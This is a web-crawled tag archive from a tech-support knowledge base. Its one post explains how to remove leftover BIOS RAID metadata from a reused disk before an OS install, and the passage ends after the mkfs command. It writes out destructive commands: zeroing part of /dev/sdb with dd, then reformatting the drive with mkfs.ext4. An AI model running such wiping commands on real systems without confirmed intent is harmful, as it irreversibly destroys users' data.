

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kb.onlinesupport4u.in/tag/raid/
body_size: 47610
content:
<script></script><script></script><script></script><script></script><script></script><script></script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>RAID | </title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://kb.onlinesupport4u.in/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://kb.onlinesupport4u.in/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://kb.onlinesupport4u.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RAID Tag Feed" href="https://kb.onlinesupport4u.in/tag/raid/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kb.onlinesupport4u.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://kb.onlinesupport4u.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://kb.onlinesupport4u.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/style.css?ver=20250715' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://kb.onlinesupport4u.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kb.onlinesupport4u.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://kb.onlinesupport4u.in/wp-json/" /><link rel="alternate" type="application/json" href="https://kb.onlinesupport4u.in/wp-json/wp/v2/tags/153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kb.onlinesupport4u.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kb.onlinesupport4u.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #000000;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a7d6ef; }
</style>
	</head>

<body class="archive tag tag-raid tag-153 custom-background wp-embed-responsive custom-font-enabled">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
					<h1 class="site-title"><a href="https://kb.onlinesupport4u.in/" rel="home" ></a></h1>
			<h2 class="site-description"></h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a title="Onlinesupport4u.in" href="http://kb.onlinesupport4u.in/">Home</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a title="About Us" href="http://onlinesupport4u.in/about-us/">About Us</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="http://onlinesupport4u.in/faq/">FAQ</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="http://onlinesupport4u.in/contact-us/">Contact Us</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://onlinesupport4u.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://onlinesupport4u.in/tos/">TOS</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="https://kb.onlinesupport4u.in/"  rel="home"><img src="https://kb.onlinesupport4u.in/wp-content/uploads/2013/08/cropped-cropped-logo-1048431.png" width="253" height="70" alt="" class="header-image" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">
<script></script>
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: <span>RAID</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-435" class="post-435 post type-post status-publish format-standard hentry category-linux tag-bios-raid-metadata tag-raid">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://kb.onlinesupport4u.in/disk-sdd-contains-bios-raid-metadata/" rel="bookmark">Disk sdd contains bios raid metadata</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>While trying to install OS on one of the servers, Was getting error</p>
<p>&#8220;Disk sdd contains bios raid metadata&#8221;</p>
<p>The issue was the drive present has RAID data as earlier it was used to create RAID in some other server.</p>
<p>So process was to delete all RAID data in it and get ready for the new OS install</p>
<p>[root@localhost ~]# dmraid -r<br />
/dev/sdb: ddf1, &#8220;.ddf1_disks&#8221;, GROUP, ok, 1951170560 sectors, data@ 0</p>
<p>[root@localhost ~]# mdadm &#8211;zero-superblock /dev/sdb<br />
mdadm: Couldn&#8217;t open /dev/sdb for write &#8211; not zeroing</p>
<p>[root@localhost ~]# dmraid -r<br />
/dev/sdb: ddf1, &#8220;.ddf1_disks&#8221;, GROUP, ok, 1951170560 sectors, data@ 0</p>
<p>[root@localhost ~]# dd if=/dev/zero of=/dev/sdb bs=512 seek=1951170560<br />
dd: writing `/dev/sdb&#8217;: No space left on device<br />
2354609+0 records in<br />
2354608+0 records out<br />
1205559296 bytes (1.2 GB) copied, 16.0356 s, 75.2 MB/s</p>
<p>[root@localhost ~]# dmraid -r<br />
no raid disks</p>
<p><strong>Reboot Server</strong></p>
<p>Once online can format the drive using mkfs</p>
<p>[root@localhost ~]# mkfs.ext4 /dev/sdb<br />
